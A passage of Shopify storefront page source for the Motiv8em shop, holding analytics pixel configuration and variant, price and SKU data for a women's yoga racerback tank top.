ext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Motiv8em","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"motiv8em-7815.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.motiv8em.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161005350","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"},"sku":"19777625434152405314","title":"XS \/ Solid Black","untranslatedTitle":"XS \/ Solid Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617142878502","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"},"sku":"95844192255153789879","title":"XS \/ Solid Hot Pink","untranslatedTitle":"XS \/ Solid Hot Pink"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617142911270","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"},"sku":"12345948058710031954","title":"XS \/ Solid Mint","untranslatedTitle":"XS \/ Solid Mint"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617142944038","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"},"sku":"24404526354214347113","title":"XS \/ Solid Purple Rush","untranslatedTitle":"XS \/ Solid Purple Rush"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143009574","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"},"sku":"52452971976703374748","title":"XS \/ Solid Tahiti Blue","untranslatedTitle":"XS \/ Solid Tahiti Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161038118","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"},"sku":"41698352542529046273","title":"XS \/ Solid White","untranslatedTitle":"XS \/ Solid White"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161070886","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"},"sku":"15665667701516172580","title":"XS \/ Heather Grey","untranslatedTitle":"XS \/ Heather Grey"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161103654","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"},"sku":"13188035433668846562","title":"S \/ Solid Black","untranslatedTitle":"S \/ Solid Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"49723174355238","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"},"sku":"16054506365797586469","title":"S \/ Solid Hot Pink","untranslatedTitle":"S \/ Solid Hot Pink"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143042342","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"},"sku":"14084423289796657601","title":"S \/ Solid Mint","untranslatedTitle":"S \/ Solid Mint"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143075110","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"},"sku":"25329672847310305161","title":"S \/ Solid Purple Rush","untranslatedTitle":"S \/ Solid Purple Rush"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143140646","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"},"sku":"58624425620309796864","title":"S \/ Solid Tahiti Blue","untranslatedTitle":"S \/ Solid Tahiti Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161136422","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"},"sku":"16185766602626498890","title":"S \/ Solid White","untranslatedTitle":"S \/ Solid White"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161169190","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"},"sku":"21180070268201670283","title":"S \/ Heather Grey","untranslatedTitle":"S \/ Heather Grey"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161201958","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"},"sku":"14488172523055664995","title":"M \/ Solid Black","untranslatedTitle":"M \/ Solid Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143173414","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"},"sku":"26513236730475223055","title":"M \/ Solid Hot Pink","untranslatedTitle":"M \/ Solid Hot Pink"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143206182","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"},"sku":"29432274151796932286","title":"M \/ Solid Mint","untranslatedTitle":"M \/ Solid Mint"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"49723174388006","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"},"sku":"20653955858956978164","title":"M \/ Solid Purple Rush","untranslatedTitle":"M \/ Solid Purple Rush"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143271718","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"},"sku":"28828126302447444297","title":"M \/ Solid Tahiti Blue","untranslatedTitle":"M \/ Solid Tahiti Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161234726","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"},"sku":"23395698293819846533","title":"M \/ Solid White","untranslatedTitle":"M \/ Solid White"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161267494","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"},"sku":"17957313489830121774","title":"M \/ Heather Grey","untranslatedTitle":"M \/ Heather Grey"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161300262","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"},"sku":"29562455936634634114","title":"L \/ Solid Black","untranslatedTitle":"L \/ Solid Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143304486","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"},"sku":"16971747887327156766","title":"L \/ Solid Hot Pink","untranslatedTitle":"L \/ Solid Hot Pink"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143337254","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"},"sku":"19137328270743916573","title":"L \/ Solid Mint","untranslatedTitle":"L \/ Solid Mint"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143370022","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"},"sku":"13758821810720727255","title":"L \/ Solid Purple Rush","untranslatedTitle":"L \/ Solid Purple Rush"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161333030","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"},"sku":"27031052945867874550","title":"L \/ Solid White","untranslatedTitle":"L \/ Solid White"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161365798","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"},"sku":"29556088569849958399","title":"L \/ Heather Grey","untranslatedTitle":"L \/ Heather Grey"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"49723174453542","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"},"sku":"30610209701688432011","title":"XL \/ Solid Black","untranslatedTitle":"XL \/ Solid Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143468326","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"},"sku":"73311595597435146869","title":"XL \/ Solid Hot Pink","untranslatedTitle":"XL \/ Solid Hot Pink"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143501094","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"},"sku":"10610150009425295718","title":"XL \/ Solid Mint","untranslatedTitle":"XL \/ Solid Mint"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143533862","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"},"sku":"16625333156748914685","title":"XL \/ Solid Purple Rush","untranslatedTitle":"XL \/ Solid Purple Rush"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143599398","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"},"sku":"33322096170687677389","title":"XL \/ Solid Tahiti Blue","untranslatedTitle":"XL \/ Solid Tahiti Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161431334","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"},"sku":"39927473139582307093","title":"XL \/ Solid White","untranslatedTitle":"XL \/ Solid White"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161464102","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"},"sku":"24490902626649431006","title":"XL \/ Heather Grey","untranslatedTitle":"XL \/ Heather Grey"},{"price":{"amount":33.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161496870","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"},"sku":"62803758539306876141","title":"2XL \/ Solid Black","untranslatedTitle":"2XL \/ Solid Black"},{"price":{"amount":33.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143632166","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"},"sku":"25115569895986208007","title":"2XL \/ Solid Hot Pink","untranslatedTitle":"2XL \/ Solid Hot Pink"},{"price":{"amount":33.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143664934","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"},"sku":"29582146791407733190","title":"2XL \/ Solid Mint","untranslatedTitle":"2XL \/ Solid Mint"},{"price":{"amount":33.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143697702","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"},"sku":"12587958303784855390","title":"2XL \/ Solid Purple Rush","untranslatedTitle":"2XL \/ Solid Purple Rush"},{"price":{"amount":33.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"48617143763238","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"},"sku":"21580099003906434101","title":"2XL \/ Solid Tahiti Blue","untranslatedTitle":"2XL \/ Solid Tahiti Blue"},{"price":{"amount":33.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161529638","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"},"sku":"61750422610602246158","title":"2XL \/ Solid White","untranslatedTitle":"2XL \/ Solid White"},{"price":{"amount":33.99,"currencyCode":"USD"},"product":{"title":"YO⚡️GA - Women Racerback Tank Top","vendor":"Printify","id":"9011984007462","untranslatedTitle":"YO⚡️GA - Women Racerback Tank Top","url":"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","type":"Tank Top"},"id":"47757161562406","image":{"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"},"sku":"14793321756057687352","title":"2XL \/ Heather Grey","untranslatedTitle":"2XL \/ Heather Grey"}],"purchasingCompany":null},},"https://www.motiv8em.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"71686324518","storefrontBaseUrl":"https:\/\/www.motiv8em.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"YO⚡️GA - Women Racerback Tank Top\",\"vendor\":\"Printify\",\"id\":\"9011984007462\",\"untranslatedTitle\":\"YO⚡️GA - Women Racerback Tank Top\",\"url\":\"\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top\",\"type\":\"Tank Top\"},\"id\":\"47757161005350\",\"image\":{\"src\":\"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759\"},\"sku\":\"19777625434152405314\",\"title\":\"XS \/ Solid Black\",\"untranslatedTitle\":\"XS \/ Solid Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9011984007462,"gid":"gid:\/\/shopify\/Product\/9011984007462","vendor":"Printify","type":"Tank Top","handle":"yo⚡️ga-tank-top","variants":[{"id":47757161005350,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Black","public_title":"XS \/ Solid Black","sku":"19777625434152405314"},{"id":48617142878502,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Hot Pink","public_title":"XS \/ Solid Hot Pink","sku":"95844192255153789879"},{"id":48617142911270,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Mint","public_title":"XS \/ Solid Mint","sku":"12345948058710031954"},{"id":48617142944038,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Purple Rush","public_title":"XS \/ Solid Purple Rush","sku":"24404526354214347113"},{"id":48617143009574,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Tahiti Blue","public_title":"XS \/ Solid Tahiti Blue","sku":"52452971976703374748"},{"id":47757161038118,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid White","public_title":"XS \/ Solid White","sku":"41698352542529046273"},{"id":47757161070886,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Heather Grey","public_title":"XS \/ Heather Grey","sku":"15665667701516172580"},{"id":47757161103654,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Black","public_title":"S \/ Solid Black","sku":"13188035433668846562"},{"id":49723174355238,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Hot Pink","public_title":"S \/ Solid Hot Pink","sku":"16054506365797586469"},{"id":48617143042342,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Mint","public_title":"S \/ Solid Mint","sku":"14084423289796657601"},{"id":48617143075110,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Purple Rush","public_title":"S \/ Solid Purple Rush","sku":"25329672847310305161"},{"id":48617143140646,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Tahiti Blue","public_title":"S \/ Solid Tahiti Blue","sku":"58624425620309796864"},{"id":47757161136422,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid White","public_title":"S \/ Solid White","sku":"16185766602626498890"},{"id":47757161169190,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Heather Grey","public_title":"S \/ Heather Grey","sku":"21180070268201670283"},{"id":47757161201958,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Black","public_title":"M \/ Solid Black","sku":"14488172523055664995"},{"id":48617143173414,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Hot Pink","public_title":"M \/ Solid Hot Pink","sku":"26513236730475223055"},{"id":48617143206182,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Mint","public_title":"M \/ Solid Mint","sku":"29432274151796932286"},{"id":49723174388006,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Purple Rush","public_title":"M \/ Solid Purple Rush","sku":"20653955858956978164"},{"id":48617143271718,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Tahiti Blue","public_title":"M \/ Solid Tahiti Blue","sku":"28828126302447444297"},{"id":47757161234726,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid White","public_title":"M \/ Solid White","sku":"23395698293819846533"},{"id":47757161267494,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Heather Grey","public_title":"M \/ Heather Grey","sku":"17957313489830121774"},{"id":47757161300262,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid Black","public_title":"L \/ Solid Black","sku":"29562455936634634114"},{"id":48617143304486,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid Hot Pink","public_title":"L \/ Solid Hot Pink","sku":"16971747887327156766"},{"id":48617143337254,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid Mint","public_title":"L \/ Solid 